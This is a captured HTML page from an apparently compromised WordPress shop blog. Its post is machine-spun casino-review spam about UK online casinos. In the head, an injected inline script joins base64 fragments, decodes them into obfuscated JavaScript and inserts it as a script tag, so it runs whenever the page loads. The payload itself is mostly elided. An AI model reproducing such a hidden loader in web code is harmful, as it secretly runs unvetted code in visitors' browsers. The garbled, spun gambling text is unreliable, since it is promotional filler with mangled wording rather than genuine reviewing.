

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wp.igoroliveira.eng.br/2023/09/12/2946297519880828613/
body_size: 38220
content:
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://wp.igoroliveira.eng.br/xmlrpc.php">

<title>Online Casino Reviews One Of The Best Uk Casinos &#8211; My Blog</title>
<script>
        (function() {
            let basePart1 = "ZnVuY3Rpb24gXzB4NTk5";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para My Blog &raquo;" href="http://wp.igoroliveira.eng.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para My Blog &raquo;" href="http://wp.igoroliveira.eng.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para My Blog &raquo; Online Casino Reviews One Of The Best Uk Casinos" href="http://wp.igoroliveira.eng.br/2023/09/12/2946297519880828613/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wp.igoroliveira.eng.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='http://wp.igoroliveira.eng.br/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://wp.igoroliveira.eng.br/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='storefront-style-css'  href='http://wp.igoroliveira.eng.br/wp-content/themes/storefront/style.css?ver=2.2.5' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			.site-footer .storefront-handheld-footer-bar a:not(.button),
			button.menu-toggle,
			button.menu-toggle:hover {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a,
			.site-header ul.menu li.current-menu-item > a {
				color: #838383;
			}

			table th {
				background-color: #f8f8f8;
			}

			table tbody td {
				background-color: #fdfdfd;
			}

			table tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #6d6d6d;
			}

			.storefront-handheld-footer-bar ul li.cart .count,
			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				border-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6 {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a,
			.onsale,
			.pagination .page-numbers li .page-numbers:not(.current), .woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .byline a {
				color: #9f9f9f;
			}

			a  {
				color: #96588a;
			}

			a:focus,
			.button:focus,
			.button.alt:focus,
			.button.added_to_cart:focus,
			.button.wc-forward:focus,
			button:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus {
				outline-color: #96588a;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .added_to_cart, .widget a.button, .site-header-cart .widget_shopping_cart a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .added_to_cart:hover, .widget a.button:hover, .site-header-cart .widget_shopping_cart a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .added_to_cart.alt, .widget-area .widget a.button.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .added_to_cart.alt:hover, .widget-area .widget a.button.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current, .woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 {
				color: #333333;
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #868686;
				}

				.secondary-navigation ul.menu a {
					color: #6d6d6d;
				}

				.site-header-cart .widget_shopping_cart,
				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css'  href='http://wp.igoroliveira.eng.br/wp-content/themes/storefront/assets/sass/base/icons.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,700,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='http://wp.igoroliveira.eng.br/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='http://wp.igoroliveira.eng.br/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css'  href='http://wp.igoroliveira.eng.br/wp-content/themes/storefront/assets/sass/woocommerce/woocommerce.css?ver=2.2.5' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #9f9f9f;
			}

			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #96588a;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #96588a;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #96588a;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6d6d6d;
				}
			}
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.5.7"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync="false" src='http://wp.igoroliveira.eng.br/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' src='http://wp.igoroliveira.eng.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://wp.igoroliveira.eng.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' data-cfasync="false" src='http://wp.igoroliveira.eng.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.5.7'></script>
<script type='text/javascript' data-cfasync="false" src='http://wp.igoroliveira.eng.br/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.5.7'></script>
<script type='text/javascript' src='http://wp.igoroliveira.eng.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1'></script>
<script type='text/javascript' src='http://wp.igoroliveira.eng.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/2023\/09\/12\/2946297519880828613\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"http:\/\/wp.igoroliveira.eng.br\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//wp.igoroliveira.eng.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://wp.igoroliveira.eng.br/wp-content/plugins/js_composer_theme/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.2.1'></script>
<meta name="generator" content="Powered by LayerSlider 6.5.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='http://wp.igoroliveira.eng.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wp.igoroliveira.eng.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wp.igoroliveira.eng.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Casino Insights: Read Trustworthy Online Casino Reviews And Get Knowledgeable' href='http://wp.igoroliveira.eng.br/2023/09/10/3524625833904879573/' />
<link rel='next' title='Jackpot: Jetzt kostenlos online spielen' href='http://wp.igoroliveira.eng.br/2023/09/14/3880081032795068678/' />
<meta name="generator" content="WordPress 4.8.25" />
<meta name="generator" content="WooCommerce 3.1.2" />
<link rel="canonical" href="http://wp.igoroliveira.eng.br/2023/09/12/2946297519880828613/" />
<link rel='shortlink' href='http://wp.igoroliveira.eng.br/?p=885' />
<link rel="alternate" type="application/json+oembed" href="http://wp.igoroliveira.eng.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwp.igoroliveira.eng.br%2F2023%2F09%2F12%2F2946297519880828613%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://wp.igoroliveira.eng.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwp.igoroliveira.eng.br%2F2023%2F09%2F12%2F2946297519880828613%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='http://wp.igoroliveira.eng.br/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://wp.igoroliveira.eng.br/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.0 - Responsive Touch Image Slider" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://wp.igoroliveira.eng.br/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-885 single-format-standard _masterslider _msp_version_3.2.0 group-blog right-sidebar woocommerce-active wpb-js-composer js-comp-ver-5.2.1 vc_responsive">


<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">
		<div class="col-full">

					<a class="skip-link screen-reader-text" href="#site-navigation">Pular para navegação</a>
		<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>
				<div class="site-branding">
			<div class="beta site-title"><a href="http://wp.igoroliveira.eng.br/" rel="home">My Blog</a></div><p class="site-description">My WordPress Blog</p>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="http://wp.igoroliveira.eng.br/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pesquisar produtos&hellip;" value="" name="s" />
	<input type="submit" value="Pesquisar" />
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		<div class="storefront-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Navegação primária">
		<button class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="menu"><ul>
<li ><a href="http://wp.igoroliveira.eng.br/">Início</a></li><li class="page_item page-item-16"><a href="http://wp.igoroliveira.eng.br/cart/">Cart</a></li>
<li class="page_item page-item-17"><a href="http://wp.igoroliveira.eng.br/checkout/">Checkout</a></li>
<li class="page_item page-item-18"><a href="http://wp.igoroliveira.eng.br/my-account/">My account</a></li>
<li class="page_item page-item-2"><a href="http://wp.igoroliveira.eng.br/sample-page/">Sample Page</a></li>
<li class="page_item page-item-15"><a href="http://wp.igoroliveira.eng.br/shop/">Shop</a></li>
</ul></div>
<div class="menu"><ul>
<li ><a href="http://wp.igoroliveira.eng.br/">Início</a></li><li class="page_item page-item-16"><a href="http://wp.igoroliveira.eng.br/cart/">Cart</a></li>
<li class="page_item page-item-17"><a href="http://wp.igoroliveira.eng.br/checkout/">Checkout</a></li>
<li class="page_item page-item-18"><a href="http://wp.igoroliveira.eng.br/my-account/">My account</a></li>
<li class="page_item page-item-2"><a href="http://wp.igoroliveira.eng.br/sample-page/">Sample Page</a></li>
<li class="page_item page-item-15"><a href="http://wp.igoroliveira.eng.br/shop/">Shop</a></li>
</ul></div>
		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="http://wp.igoroliveira.eng.br/cart/" title="Ver seu Carrinho">
				<span class="amount">&#082;&#036;0,00</span> <span class="count">0 item</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
		</div>
		</div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<nav class="woocommerce-breadcrumb"><a href="http://wp.igoroliveira.eng.br">Início</a><span class="breadcrumb-separator"> / </span><a href="http://wp.igoroliveira.eng.br/category/uncategorized/">Uncategorized</a><span class="breadcrumb-separator"> / </span>Online Casino Reviews One Of The Best Uk Casinos</nav><div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<div id="post-885" class="post-885 post type-post status-publish format-standard hentry category-uncategorized">

			<header class="entry-header">
		<span class="posted-on">Publicado em <a href="http://wp.igoroliveira.eng.br/2023/09/12/2946297519880828613/" rel="bookmark"><time class="entry-date published" datetime="2023-09-12T23:24:29+00:00">setembro 12, 2023</time> <time class="updated" datetime="2023-09-12T11:58:05+00:00">setembro 12, 2023</time></a></span><h1 class="entry-title">Online Casino Reviews One Of The Best Uk Casinos</h1>		</header><!-- .entry-header -->
				<aside class="entry-meta">
						<div class="author">
				<img alt='' src='http://0.gravatar.com/avatar/c0951feab946143c589df2864832e1ff?s=128&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/c0951feab946143c589df2864832e1ff?s=256&amp;d=mm&amp;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' /><div class="label">Escrito por</div><a href="http://wp.igoroliveira.eng.br/author/admin/" title="Posts de admin" rel="author">admin</a>			</div>
							<div class="cat-links">
					<div class="label">Publicado em</div><a href="http://wp.igoroliveira.eng.br/category/uncategorized/" rel="category tag">Uncategorized</a>				</div>
			
			
		
					</aside>
				<div class="entry-content">
		<h1>Online Casino Reviews One Of The Best Uk Casinos</h1>
<p>Additionally, we are explicit about whether or not a casino offers a VIP or loyalty program. While the independence of review sites may be slightly bit compromised it&#8217;s by no means as compromised as the only other supply on this matter, and that is the sites themselves. Good sites will go into the small print of a site and give you the real fact behind all of the engaging headlines on a site.</p>
<p><!-- more --></p>
<p>The only disadvantage is&nbsp; that not all online casinos supply live vendor video games. Nevertheless, you get to play high-quality games with out having to attend in your turn. The main purpose why gamers visit an online casino is the video games library. One of our issues in reviewing the casino is the game selection. We do not only think about the amount of video games included within the video games library. This doesn&#8217;t essentially need to be just the popular casino titles. We take note of distinctive and unique slots and casino video games as well.<a href="https://www.inspironix.com/wiki/index.php?title=Hmcazinourimoldovacommastercardcasinos">www.inspironix.com/wiki/index.php?title=Hmcazinourimoldovacommastercardcasinos</a></p>
<p>In the longer term, we additionally anticipate to find a way to advocate Bitcoin casinos for UK gamers. Wagering requirements are a ache level for many online casino followers and sometimes stand in the best way of withdrawing bonus winnings.</p>
<p>Slots followers are often well-catered for by most online casino operators, however it’s worth double-checking if this is something you notably get pleasure from. Bricks-and-mortar casino followers will nearly certainly be anticipating a range of table video games, preferably accompanied by plenty of reside dealer motion. And for some casino fans there’s at all times time for a little bit of online sports activities betting on the side, so make certain your operator has a foot in each camps if that is one thing that appeals. Players wish to know they can reliably money out their winnings in a timely manner. We verify the cost methods provided, with e-wallets like Skrill and PayPal being the popular options for quick processing instances. Casinos that may pay out withdrawals in under a day earn high marks as fast withdrawal online casinos, with a select few ending up on our under 1 hour withdrawal list.</p>
<p>You have extra management since you possibly can play and cease anytime you like. Online casinos, however, give a unique ambiance. There are not any table service, no precise human interplay, no flashing lights. The closest one can get to the fun of taking half in in a land-based casino is through reside dealer video games or virtual casinos. While we don&#8217;t count on a casino to be available in all nations throughout the globe, we do respect it if they are available in most countries. As a lot as potential, we wish gamers to have the flexibility to access and play the casino regardless of the place they are or which nation they are enjoying at.</p>
<p>There are three primary financial products out there within the AstroPay portfolio, including the original digital AstroPay card, a digital pockets and a pay as you go Visa debit card. When ranking the casinos that we function, we dig deep into their casino bonuses.</p>
<p>Some sites purporting to be independent reviewers are literally review mills, pumping out generic review after generic review. These reviews will tell you everything is fantastic, and you should positively join with each casino – in the knowledge themselves that this isn’t quite true. In reality, some casinos that are extensively given positive reviews are actually bordering on dodgy, with legions of customer complaints and a belligerent attitude to coping with their clients. Our reviewers check response occasions and agent helpfulness by contacting them with widespread queries. Under the overall feel and appear rating we embody how attractive and easy-to-navigate a casino site is. A top-rated online casino ought to have an optimized interface, and its apps ought to work nicely on any smartphone device. A fantastic choice of color schemes, layouts, and graphics ought to contribute to the overall aesthetic.</p>
<p>And the extra you realize earlier than you sign up at a site and hand over your debit card particulars the better. However, there’s also an terrible lot of excellent info on the market. That’s proper, your clicks on good sites, and on good data, assist incentivise people to supply higher high quality content material.</p>
<ul>
<li>Not all online casinos offer a good and respected expertise, so it’s important to track down the real operators.</li>
<li>BetUK Casino won the title of Best for Slots as a end result of it provides a 1300-slot collection, from prestigious providers similar to Play’n Go, Pragmatic Play and NetEnt.</li>
<li>Casumo Challenges are additionally organized pretty usually on the positioning.</li>
<li>The cause why the online gambling world is stuffed with scammers is that it is relatively simple to arrange a casino site, or one that appears very like one no much less than.</li>
<li>One very special function you will discover when playing at Casumo Casino is its loyalty program.</li>
<li>If enjoying reside dealer games is your factor, then you’ll need to ensure there’s a devoted reside casino part at your chosen site.</li>
</ul>
<p>At the same time it’s price checking out minimum withdrawal quantities and waiting times for withdrawals to be processed. The majority of video games will stay of the identical high quality, and that is saying lots seeing as there are lots of of slot machines, table games and video poker games.</p>
<p><h2>Casumo Review</h2>
</p>
<p>Use our Advanced Search to filter by way of Slots by up to thirteen totally different criteria! Read the reviews and discover the proper slot sites to play. Well, you&#8217;ll be able to skip again as much as our record of casinos and browse the reviews or you probably can head on over to our casino of the month and see what they have in store for you. You can all the time use our casino bonus wagering calculator that will assist you calculate exactly how much you have to wager to find a way to clear them earlier than you&#8217;re taking a new bonus supply. Whether you are on the lookout for a UK casino bonus or are from Canada, Sweden or someplace in between you will usually find a tailored bonus provide for you in your forex to enjoy. Not solely do they guarantee secure transactions and recreation play but in addition they take your gambling responsibly and encourage you to do the same. You&#8217;ll be succesful of set daily, weekly or month-to-month deposit limits together with having the ability to ask for help if you really feel you want to.</p>
<p>So, you&#8217;ll hope that they may condense the massive quantity of data that is available at an internet casino site down to something that you can use. Because the weak are likely to be interested in casinos it makes organising a faux casino a very engaging approach to rob individuals. People who are desperate and vulnerable don’t ask the right questions. The online gambling world, sadly, is particularly weak to this sort of bad info. Completing solely the 2 necessities listed above can outcome in the complete bonus rating. If not, we are able to delve deeper and assess the phrases of the bonus. Playzee is a fun video slots casino with colourful characters.</p>
